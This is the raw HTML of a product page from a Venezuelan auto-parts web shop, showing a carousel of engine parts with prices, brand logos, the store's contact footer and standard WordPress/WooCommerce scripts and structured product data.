			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>20.00</bdi></span></span>

	
	
		</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item wd-with-labels product wd-hover-quick type-product post-7500 status-publish first instock product_cat-motor has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="8" data-id="7500">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://direasia.com/product/anillo-motor-toyota-araya-baby-camry-medida-050/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="attribute-label product-label label-term-npr label-attribute-pa_brand label-with-img"><img src="https://direasia.com/wp-content/uploads/2021/11/npr-1.png" title="npr" alt="npr" /></span></div><img width="600" height="600" src="https://direasia.com/wp-content/uploads/2021/03/2340-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://direasia.com/wp-content/uploads/2021/03/2340.jpg 600w, https://direasia.com/wp-content/uploads/2021/03/2340-150x150.jpg 150w, https://direasia.com/wp-content/uploads/2021/03/2340-300x300.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://direasia.com/product/anillo-motor-toyota-araya-baby-camry-medida-050/">
					<img width="600" height="600" src="https://direasia.com/wp-content/uploads/2021/03/2341-1-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://direasia.com/wp-content/uploads/2021/03/2341-1.jpg 600w, https://direasia.com/wp-content/uploads/2021/03/2341-1-150x150.jpg 150w, https://direasia.com/wp-content/uploads/2021/03/2341-1-300x300.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
					<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://direasia.com/compare/" data-id="7500" rel="nofollow" data-added-text="Comparar productos">
				<span>Comparar</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://direasia.com/product/anillo-motor-toyota-araya-baby-camry-medida-050/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="7500"
				>Vista rapida</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://direasia.com/wishlist/" data-key="abfc86a5bd" data-product-id="7500" rel="nofollow" data-added-text="Ver Favoritos">
					<span>añadir a favoritos</span>
				</a>
			</div>
				</div>

					<div class="wd-add-btn wd-add-btn-replace">
				
				<a href="/product/cremallera-accent-getz-lancer-106-diente/?add-to-cart=7500" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="7500" data-product_sku="" aria-label="Add to cart: &ldquo;ANILLO MOTOR TOYOTA ARAYA - BABY CAMRY  MEDIDA 0,50&rdquo;" rel="nofollow" data-success_message="&ldquo;ANILLO MOTOR TOYOTA ARAYA - BABY CAMRY  MEDIDA 0,50&rdquo; has been added to your cart" role="button"><span>Añadir al carrito</span></a>							</div>
			</div>
			<h3 class="wd-entities-title"><a href="https://direasia.com/product/anillo-motor-toyota-araya-baby-camry-medida-050/">ANILLO MOTOR TOYOTA ARAYA &#8211; BABY CAMRY  MEDIDA 0,50</a></h3>
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>20.00</bdi></span></span>

	
	
		</div>
</div>
					
		</div>
						
				</div> <!-- end product-items -->
			</div> <!-- end #carousel-403 -->
			
					
	</div>

</div>

</div><!-- #product-33611 -->




	
	</div>
			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

					<div class="wd-prefooter">
			<div class="container">
									<style data-type="vc_shortcodes-custom-css">.vc_custom_1493881945773{margin-bottom: -40px !important;background-color: #f9f9f9 !important;}.vc_custom_1488538101973{padding-top: 0px !important;padding-bottom: 0px !important;}</style><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1493881945773 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1488538101973"><div class="wpb_wrapper"><div id="brands_1125" class="brands-items-wrapper brands-widget slider-brands_1125 brands-carousel brands-hover-alt brands-style-default wd-carousel-container wd-carousel-spacing-0" data-owl-carousel data-speed="4000" data-wrap="yes" data-autoplay="yes" data-hide_pagination_control="yes" data-hide_prev_next_buttons="no" data-desktop="7" data-tablet_landscape="4" data-tablet="3" data-mobile="2"><div class=" owl-carousel wd-owl owl-items-lg-7 owl-items-md-4 owl-items-sm-3 owl-items-xs-2"><div class="brand-item"><a title="TOYOTA" href="https://direasia.com/shop/?filter_brand=toyota"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Toyota.png" alt="TOYOTA" title="TOYOTA"></a></div><div class="brand-item"><a title="SEALED POWER" href="https://direasia.com/shop/?filter_brand=sealed-poder"><img src="https://direasia.com/wp-content/uploads/2021/11/Sealed-power-1.png" alt="SEALED POWER" title="SEALED POWER"></a></div><div class="brand-item"><a title="RENAULT" href="https://direasia.com/shop/?filter_brand=renault"><img src="https://direasia.com/wp-content/uploads/2021/02/renault.png" alt="RENAULT" title="RENAULT"></a></div><div class="brand-item"><a title="PEUGEOT" href="https://direasia.com/shop/?filter_brand=peugeot"><img src="https://direasia.com/wp-content/uploads/2021/02/pugeot.png" alt="PEUGEOT" title="PEUGEOT"></a></div><div class="brand-item"><a title="NPR" href="https://direasia.com/shop/?filter_brand=npr"><img src="https://direasia.com/wp-content/uploads/2021/11/npr-1.png" alt="NPR" title="NPR"></a></div><div class="brand-item"><a title="MOTORCRAFT" href="https://direasia.com/shop/?filter_brand=motorcraft"><img src="https://direasia.com/wp-content/uploads/2021/11/motocraf-1.png" alt="MOTORCRAFT" title="MOTORCRAFT"></a></div><div class="brand-item"><a title="MOBIS" href="https://direasia.com/shop/?filter_brand=mobis"><img src="https://direasia.com/wp-content/uploads/2021/11/mobis-1.png" alt="MOBIS" title="MOBIS"></a></div><div class="brand-item"><a title="MITSUBISHI" href="https://direasia.com/shop/?filter_brand=mitsubishi"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Mitsubishi.png" alt="MITSUBISHI" title="MITSUBISHI"></a></div><div class="brand-item"><a title="MACK" href="https://direasia.com/shop/?filter_brand=mack"><img src="https://direasia.com/wp-content/uploads/2021/02/mack.png" alt="MACK" title="MACK"></a></div><div class="brand-item"><a title="KIA" href="https://direasia.com/shop/?filter_brand=kia"><img src="https://direasia.com/wp-content/uploads/2021/02/kia.png" alt="KIA" title="KIA"></a></div><div class="brand-item"><a title="JEEP" href="https://direasia.com/shop/?filter_brand=jeep"><img src="https://direasia.com/wp-content/uploads/2021/02/jeep.png" alt="JEEP" title="JEEP"></a></div><div class="brand-item"><a title="IVECO" href="https://direasia.com/shop/?filter_brand=iveco"><img src="https://direasia.com/wp-content/uploads/2021/02/iveco.png" alt="IVECO" title="IVECO"></a></div><div class="brand-item"><a title="ISUZU" href="https://direasia.com/shop/?filter_brand=isuzu"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Isuzu.png" alt="ISUZU" title="ISUZU"></a></div><div class="brand-item"><a title="HYUNDAI" href="https://direasia.com/shop/?filter_brand=hyundai"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Hyundai.png" alt="HYUNDAI" title="HYUNDAI"></a></div><div class="brand-item"><a title="HMC" href="https://direasia.com/shop/?filter_brand=hmc"><img src="https://direasia.com/wp-content/uploads/2021/11/hmc-1.png" alt="HMC" title="HMC"></a></div><div class="brand-item"><a title="FORD" href="https://direasia.com/shop/?filter_brand=ford"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Ford.png" alt="FORD" title="FORD"></a></div><div class="brand-item"><a title="DIREASIA" href="https://direasia.com/shop/?filter_brand=direasia"><img src="https://direasia.com/wp-content/uploads/2021/01/3.png" alt="DIREASIA" title="DIREASIA"></a></div><div class="brand-item"><a title="CHEVROLET" href="https://direasia.com/shop/?filter_brand=chevrolet"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-Chevrolet.png" alt="CHEVROLET" title="CHEVROLET"></a></div><div class="brand-item"><a title="CHERY" href="https://direasia.com/shop/?filter_brand=chery"><img src="https://direasia.com/wp-content/uploads/2021/02/cerr.png" alt="CHERY" title="CHERY"></a></div><div class="brand-item"><a title="BANDO" href="https://direasia.com/shop/?filter_brand=bando"><img src="https://direasia.com/wp-content/uploads/2021/11/1708756.png" alt="BANDO" title="BANDO"></a></div></div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div>							</div>
		</div>
	
			<footer class="footer-container color-scheme-light">
																	<div class="container main-footer">
		<aside class="footer-sidebar widget-area row">
									<div class="footer-column footer-column-1 col-12 col-sm-6 col-lg-3">
							<div id="text-9" class="wd-widget widget footer-widget  widget_text">			<div class="textwidget"><div class="footer-logo" style="max-width: 80%; margin-bottom: 10px;"><img src="https://direasia.com/wp-content/uploads/2021/01/1.png"  style="margin-bottom: 10px;" /></div><p>Compra y Venta al Mayor y Detal, Importación, Exportación, y Comercialización de Repuestos, Lubricantes, Aceite, Grasas Aditivos Químicos, Auto Periquitos, y Accesorios Vehiculares </p><div style="line-height: 2;"><i class="fa fa-location-arrow" style="width: 15px; text-align: center; margin-right: 4px;"></i> Av. Aragua Local 242, al frente de la Fundación Mendoza. Diagonal a la E/S Las Acacias.<br><i class="fa fa-mobile" style="width: 15px; text-align: center; margin-right: 4px;"></i> Teléfonos:  0243-2368413<br>0414-4499185<br><i class="fa fa-envelope-o" style="width: 15px; text-align: center; margin-right: 4px;"></i> Correo: atenciondireauto@gmail.com</div></div>
		</div>						</div>
																	<div class="footer-column footer-column-2 col-12 col-sm-6 col-lg-3">
							<div id="text-14" class="wd-widget widget footer-widget  widget_text"><h5 class="widget-title">Mapa del Sitio</h5>			<div class="textwidget"><ul class="menu">
<li><a href="https://indigo-porpoise-492033.hostingersite.com/">Inicio</a></li>
<li><a href="https://indigo-porpoise-492033.hostingersite.com/about-us/">Nosotros</a></li>
<li><a href="https://indigo-porpoise-492033.hostingersite.com/shop/">Tienda</a></li>
<li><a href="https://indigo-porpoise-492033.hostingersite.com/blog/">Blog</a></li>
<li><a href="https://indigo-porpoise-492033.hostingersite.com/contact-us-4/">Contacto</a></li>
<li><a href="https://indigo-porpoise-492033.hostingersite.com/nuestras-politicas/">Nuestras Políticas</a></li>
</ul>
		    	</div>
		</div>						</div>
																	<div class="footer-column footer-column-3 col-12 col-sm-6 col-lg-3">
							<div id="text-13" class="wd-widget widget footer-widget  widget_text"><h5 class="widget-title">Categorias</h5>			<div class="textwidget"><ul class="menu">
     <li><a href="https://indigo-porpoise-492033.hostingersite.com/product-category/caja/">Transmisión</a></li>
     <li><a href="https://indigo-porpoise-492033.hostingersite.com/product-category/motor/">Motor</a></li>
     <li><a href="https://indigo-porpoise-492033.hostingersite.com/product-category/suspension/">Suspensión</a></li>
</ul>
		    	</div>
		</div>						</div>
																	<div class="footer-column footer-column-4 col-12 col-sm-6 col-lg-3">
							<div id="text-16" class="wd-widget widget footer-widget  widget_text"><h5 class="widget-title">Categorias</h5>			<div class="textwidget"><ul class="menu">
<li><a href="https://indigo-porpoise-492033.hostingersite.com/product-category/sist-aire-acon/">Sistema Aire/Acon</a></li>
<li><a href="https://indigo-porpoise-492033.hostingersite.com/product-category/sistelectrico/">Partes Eléctricas</a></li>
<li><a href="https://indigo-porpoise-492033.hostingersite.com/product-category/carroceria/">Carrocería</a></li>
</ul>
</div>
		</div>						</div>
													</aside><!-- .footer-sidebar -->
	</div>
	
																		<div class="copyrights-wrapper copyrights-two-columns">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	<small><a href=""><strong>DIREASIA</strong></a> <i class="fa fa-copyright"></i>  2021 IMPULSADO POR <a href="http://graciasabc.com/" target="_blank"><strong>ABC</strong></a> &amp; <a href="https://pgweb.com.ve/">PGWEB</a>. </small>															</div>
															<div class="col-right set-cont-mb-s reset-last-child">
									<img src="https://direasia.com/wp-content/uploads/2021/01/payments.png" alt="payments">								</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-left">			<div class="wd-search-form">
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://direasia.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Buscar por producto" value="" name="s" aria-label="Search" title="Buscar por producto" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		<ul id="menu-main-navigation-1" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7085 item-level-0" ><a href="https://direasia.com/" class="woodmart-nav-link"><span class="nav-link-text">Inicio</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7133 item-level-0" ><a href="https://direasia.com/about-us/" class="woodmart-nav-link"><span class="nav-link-text">Nosotros</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-7094 item-level-0" ><a href="https://direasia.com/shop/" class="woodmart-nav-link"><span class="nav-link-text">Productos</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32112 item-level-0" ><a title="Categorías" href="https://direasia.com/categorias/" class="woodmart-nav-link"><span class="nav-link-text">Categorías</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7095 item-level-0" ><a href="https://direasia.com/blog/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7086 item-level-0" ><a href="https://direasia.com/contact-us-4/" class="woodmart-nav-link"><span class="nav-link-text">Contacto</span></a></li>
<li class="menu-item menu-item-wishlist wd-with-icon">			<a href="https://direasia.com/wishlist/" class="woodmart-nav-link">
				<span class="nav-link-text">Favoritos</span>
			</a>
			</li><li class="menu-item menu-item-compare wd-with-icon"><a href="https://direasia.com/compare/">Comparar</a></li><li class="menu-item  login-side-opener menu-item-account wd-with-icon"><a href="https://direasia.com/my-account/">Ingresar</a></li></ul>
		</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="wd-heading">
					<span class="title">Carrito</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Cerrar</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
					<div class="login-form-side wd-side-hidden wd-right">
				<div class="wd-heading">
					<span class="title">Iniciar sesión</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Cerrar</a>
					</div>
				</div>

									<div class="woocommerce-notices-wrapper"></div>				
							<form method="post" class="login woocommerce-form woocommerce-form-login
			hidden-form			" action="https://direasia.com/product/cremallera-accent-getz-lancer-106-diente/" style="display:none;"			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Nombre de usuario o correo electrónico&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Contraseña&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="e956be1cc9" /><input type="hidden" name="_wp_http_referer" value="/product/cremallera-accent-getz-lancer-106-diente/" />											<input type="hidden" name="redirect" value="https://direasia.com/product/cremallera-accent-getz-lancer-106-diente/" />
										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Ingresar">Ingresar</button>
				</p>

				<p class="login-form-footer">
					<a href="https://direasia.com/my-account/lost-password/" class="woocommerce-LostPassword lost_password">¿Olvido su contraseña?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Recuerdame" aria-label="Recuerdame" /> <span>Recuerdame</span>
					</label>
				</p>

				
							</form>

		
				<div class="create-account-question">
					<p>¿No tiene cuenta aun?</p>
					<a href="https://direasia.com/my-account/?action=register" class="btn btn-style-link btn-color-primary create-account-button">Crear una Cuenta</a>
				</div>
			</div>
		<template id="tp-language" data-tp-language="es_ES"></template>
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/woodmart\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
            jQuery(document).ready(function() {
                jQuery(".woocommerce-thankyou-order-received").remove();
            });
        </script>
        <div id="trp-floater-ls" onclick="" data-no-translation class="trp-language-switcher-container trp-floater-ls-names trp-bottom-right trp-color-dark flags-full-names" >
            <div id="trp-floater-ls-current-language" class="trp-with-flags">

                <a href="#" class="trp-floater-ls-disabled-language trp-ls-disabled-language" onclick="event.preventDefault()">
					<img class="trp-flag-image" src="https://direasia.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/es_ES.png" width="18" height="12" alt="es_ES" title="Spanish">Spanish				</a>

            </div>
            <div id="trp-floater-ls-language-list" class="trp-with-flags" >

                <div class="trp-language-wrap trp-language-wrap-bottom"><a href="#" class="trp-floater-ls-disabled-language trp-ls-disabled-language" onclick="event.preventDefault()"><img class="trp-flag-image" src="https://direasia.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/es_ES.png" width="18" height="12" alt="es_ES" title="Spanish">Spanish</a></div>            </div>
        </div>

    		<div class="wd-toolbar wd-toolbar-label-show">
					<div class="wd-toolbar-shop wd-toolbar-item wd-tools-element">
			<a href="https://direasia.com/shop/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Productos				</span>
			</a>
		</div>
				<div class="wd-header-wishlist wd-tools-element wd-design-5" title="Mis favoritos">
			<a href="https://direasia.com/wishlist/">
				<span class="wd-tools-icon">
											<span class="wd-tools-count">
							0						</span>
									</span>
				<span class="wd-toolbar-label">
					Favoritos				</span>
			</a>
		</div>
				<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener" title="Carrito">
			<a href="https://direasia.com/cart/">
				<span class="wd-tools-icon">
							<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
						</span>
				<span class="wd-toolbar-label">
					Carrito				</span>
			</a>
		</div>
				<div class="wd-header-my-account wd-tools-element wd-style-icon  login-side-opener">
			<a href="https://direasia.com/my-account/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Mi Cuenta				</span>
			</a>
		</div>
				</div>
				<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.30 -->
									<div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-3  ht_ctc_entry_animation ht_ctc_an_entry_corner " id="ht-ctc-chat"  
				style="display: none;  position: fixed; bottom: 85px; right: 10px;"   >
								<div class="ht_ctc_style ht_ctc_chat_style">
				<div title = &#039;WhatsApp us&#039; style="display:flex;justify-content:center;align-items:center; " class="ctc_s_3 ctc_nb" data-nb_top="-5px" data-nb_right="-5px">
	<p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta " style="padding: 0px 16px; line-height: 1.6; font-size: 13px; background-color: #25d366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; ">WhatsApp us</p>
	<svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1219.547 1225.016">
            <path style="fill: #E0E0E0;" fill="#E0E0E0" d="M1041.858 178.02C927.206 63.289 774.753.07 612.325 0 277.617 0 5.232 272.298 5.098 606.991c-.039 106.986 27.915 211.42 81.048 303.476L0 1225.016l321.898-84.406c88.689 48.368 188.547 73.855 290.166 73.896h.258.003c334.654 0 607.08-272.346 607.222-607.023.056-162.208-63.052-314.724-177.689-429.463zm-429.533 933.963h-.197c-90.578-.048-179.402-24.366-256.878-70.339l-18.438-10.93-191.021 50.083 51-186.176-12.013-19.087c-50.525-80.336-77.198-173.175-77.16-268.504.111-278.186 226.507-504.503 504.898-504.503 134.812.056 261.519 52.604 356.814 147.965 95.289 95.36 147.728 222.128 147.688 356.948-.118 278.195-226.522 504.543-504.693 504.543z"/>
            <linearGradient id="htwaicona-chat" gradientUnits="userSpaceOnUse" x1="609.77" y1="1190.114" x2="609.77" y2="21.084">
                <stop offset="0" stop-color="#20b038"/>
                <stop offset="1" stop-color="#60d66a"/>
            </linearGradient>
            <path style="fill: url(#htwaicona-chat);" fill="url(#htwaicona-chat)" d="M27.875 1190.114l82.211-300.18c-50.719-87.852-77.391-187.523-77.359-289.602.133-319.398 260.078-579.25 579.469-579.25 155.016.07 300.508 60.398 409.898 169.891 109.414 109.492 169.633 255.031 169.57 409.812-.133 319.406-260.094 579.281-579.445 579.281-.023 0 .016 0 0 0h-.258c-96.977-.031-192.266-24.375-276.898-70.5l-307.188 80.548z"/>
            <image overflow="visible" opacity=".08" width="682" height="639" transform="translate(270.984 291.372)"/>
            <path fill-rule="evenodd" clip-rule="evenodd" style="fill: #FFFFFF;" fill="#FFF" d="M462.273 349.294c-11.234-24.977-23.062-25.477-33.75-25.914-8.742-.375-18.75-.352-28.742-.352-10 0-26.25 3.758-39.992 18.766-13.75 15.008-52.5 51.289-52.5 125.078 0 73.797 53.75 145.102 61.242 155.117 7.5 10 103.758 166.266 256.203 226.383 126.695 49.961 152.477 40.023 179.977 37.523s88.734-36.273 101.234-71.297c12.5-35.016 12.5-65.031 8.75-71.305-3.75-6.25-13.75-10-28.75-17.5s-88.734-43.789-102.484-48.789-23.75-7.5-33.75 7.516c-10 15-38.727 48.773-47.477 58.773-8.75 10.023-17.5 11.273-32.5 3.773-15-7.523-63.305-23.344-120.609-74.438-44.586-39.75-74.688-88.844-83.438-103.859-8.75-15-.938-23.125 6.586-30.602 6.734-6.719 15-17.508 22.5-26.266 7.484-8.758 9.984-15.008 14.984-25.008 5-10.016 2.5-18.773-1.25-26.273s-32.898-81.67-46.234-111.326z"/>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M1036.898 176.091C923.562 62.677 772.859.185 612.297.114 281.43.114 12.172 269.286 12.039 600.137 12 705.896 39.633 809.13 92.156 900.13L7 1211.067l318.203-83.438c87.672 47.812 186.383 73.008 286.836 73.047h.255.003c330.812 0 600.109-269.219 600.25-600.055.055-160.343-62.328-311.108-175.649-424.53zm-424.601 923.242h-.195c-89.539-.047-177.344-24.086-253.93-69.531l-18.227-10.805-188.828 49.508 50.414-184.039-11.875-18.867c-49.945-79.414-76.312-171.188-76.273-265.422.109-274.992 223.906-498.711 499.102-498.711 133.266.055 258.516 52 352.719 146.266 94.195 94.266 146.031 219.578 145.992 352.852-.118 274.999-223.923 498.749-498.899 498.749z"/>
        </svg></div>
				</div>
			</div>
							<span class="ht_ctc_chat_data" data-settings="{&quot;number&quot;:&quot;584144499185&quot;,&quot;pre_filled&quot;:&quot;&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 85px; right: 10px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 85px; right: 10px;&quot;,&quot;side_d&quot;:&quot;right&quot;,&quot;side_m&quot;:&quot;right&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;webhook_format&quot;:&quot;json&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;chat: {number}&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" data-rest="fe3e58a028"></span>
				<script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Inicio","@id":"https://direasia.com"}},{"@type":"ListItem","position":2,"item":{"name":"Motor","@id":"https://direasia.com/product-category/motor/"}},{"@type":"ListItem","position":3,"item":{"name":"CREMALLERA HYUNDAI ACCENT/GETZ/LANCER 106 DIENTE (6 HUECOS)","@id":"https://direasia.com/product/cremallera-accent-getz-lancer-106-diente/"}}]},{"@context":"https://schema.org/","@type":"Product","@id":"https://direasia.com/product/cremallera-accent-getz-lancer-106-diente/#product","name":"CREMALLERA HYUNDAI ACCENT/GETZ/LANCER 106 DIENTE (6 HUECOS)","url":"https://direasia.com/product/cremallera-accent-getz-lancer-106-diente/","description":"C\u00f3digo\r\n23200-26001\r\n\r\n\r\nProductos\r\nARO CREMALLARA (106 DIENTE)\r\n\r\n\r\nModelo\r\nACCENT/GETZ/LANCER\r\n\r\n\r\nMarca\r\nDIREASIA","image":"https://direasia.com/wp-content/uploads/2023/10/CREMALLERA-ACCENT-GETZ-LANCER-106-DIENTE.jpg","sku":"23200-26001","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"110.00","priceCurrency":"USD","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"https://direasia.com/product/cremallera-accent-getz-lancer-106-diente/","seller":{"@type":"Organization","name":"Dire Asia","url":"https://direasia.com"}}],"brand":{"@type":"Brand","name":"HYUNDAI"}}]}</script>			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=778325543100837&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Lo sentimos, este producto no está disponible. Por favor elige otra combinación.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://direasia.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5_shims-css' href='https://direasia.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/v4-shims.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5-css' href='https://direasia.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/all.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://direasia.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.16' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_96abf97039d7a70f89734f3c3adae832","fragment_name":"wc_fragments_96abf97039d7a70f89734f3c3adae832","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=7.3.1" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" id="ht_ctc_app_js-js-extra">
/* <![CDATA[ */
